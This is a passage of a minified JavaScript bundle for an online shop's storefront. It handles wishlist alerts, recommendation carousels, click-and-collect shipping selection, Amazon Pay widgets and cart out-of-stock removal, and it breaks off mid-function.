null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(62),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(39).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(14),p=n(1),h=n(30),m=n(9),f=m.a.methods.shippingFormResponse,v=".delivery-types",g=".shipment-delivery-types__type--option",y=".shipment-delivery-types__type--address",b=".shipment-delivery-types__type--container--store",w=".shipment-delivery-types__type--container--address",S=".stores-list-toggle__link",E=".stores-list__container",C=".store-action-btn",T=".collect-address",x=".collect-address__edit",F=".submit-shipping",k=".selected-store-id",_=".selected-postoffice-id",L=".selected-parcelshop-id",A="shipment-delivery-types__type--store",q="shipment-delivery-types__type--address",D=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},M=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},O=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();j(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&B(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");j(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(F).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},P=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(E);n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})},I=()=>{Object(p.h)(document,"click",C,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a,i=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),s=yield fetch(i,Object(d.a)({currentStage:t})),l=yield s.text();if(l){var u=(a=e.delegateTarget).closest(".shipping-pickup .collect-panel")||a.closest(".card-body").querySelector(".shipping-pickup");u||(u=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var m=u.closest(".card"),f=document.querySelector(T);f.innerHTML=l,M(f),D(m),P(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none"),f.dataset.triggeringPanel=u.id||u.querySelector(".collect-panel").id,f.dataset.triggeringStage=t;var v=o()("#checkout-main").hasClass("multi-ship"),g=v?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(!v||0!==y.length){var b=y.serialize();o()("body").trigger("checkout:serializeShipping",{form:y,data:b,callback(e){b=e},invalidate:!1}),o.a.ajax({url:y.attr("action"),type:"post",data:b,success(e){h.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(F).classList.remove("d-none"),document.dispatchEvent(new CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};m.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(k),r=document.querySelector(_),a=document.querySelector(L);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function j(e,t,n,r,a,i){o.a.spinner().start(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(h.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function B(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}m.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||m.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return f.call(void 0,e,t)},m.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},m.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",g,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(q)){document.querySelectorAll(k).forEach(e=>{e.value=""}),t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!1),P(t),document.querySelector(y).checked=!0,o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.remove("d-none");var n=document.querySelector(".next-step-button .delivery-text"),r=document.querySelector(".next-step-button .collect-text"),a=document.querySelector(".shipping-method-label"),i=document.querySelector(".shipping-method-form"),s=document.querySelector(".billing__wrapper");n.classList.remove("d-none"),r.classList.add("d-none");var l=document.querySelector(".shipping-pickup-method"),d=document.querySelector(".collect-panel");l.innerHTML="",d.innerHTML="",a.classList.remove("d-none"),i.classList.remove("d-none"),s.classList.remove("d-none");var c=document.querySelector(T),u=document.querySelector("[data-checkout-stage]"),p=c.dataset.triggeringStage||u.dataset.checkoutStage,h=o()("#checkout-main").hasClass("multi-ship"),f=h?".multi-shipping .active form":".single-shipping .shipping-form",v=o()(f);if(t&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700),"shipping"===p)h&&0===v.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===p||"placeOrder"===p){var g=o()(".shipping-method-form");m.a.methods.updateShippingMethodList(g)}}else if(e.target.id.endsWith(A)){var{url:b}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),O(b,e.target.id)}}),Object(p.h)(document,"click",S,()=>{var e=document.querySelector(E);e&&(e.style.display="block",e.scrollIntoView({behavior:"smooth"}))}),I(),Object(p.h)(document,"click",x,()=>{var e=document.querySelector(T),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),M(a),D(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(v).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(y);n.indexOf(t)<0?(r&&(r.style.display="none",o()(b).hide()),a.checked=!0):r&&(r.style.display="block",o()(b).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(v),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(b),a=document.querySelector(w),i=document.querySelector(y);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(w).show(),o()(b).hide()),i.checked=!0,o()(y).prop("checked",!0)):r&&(r.style.display="block",o()(b).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;O(n,t.id)}})()},m.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},m.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},m.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},m.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},m.a.methods.updateShippingMethods=e=>{if(e){var t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},m.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{m.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),m.a.methods.updateShippingMethods(e),m.a.methods.updateShippingAddressFormValues(e),m.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),B(e),e.productLineItems.items.forEach(a=>{m.a.methods.updateShippingAddressSelector(a,e,t,n),m.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},m.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");m.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(x).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(x).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=m.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(34),h=n(43),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(35),C=n(52),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var 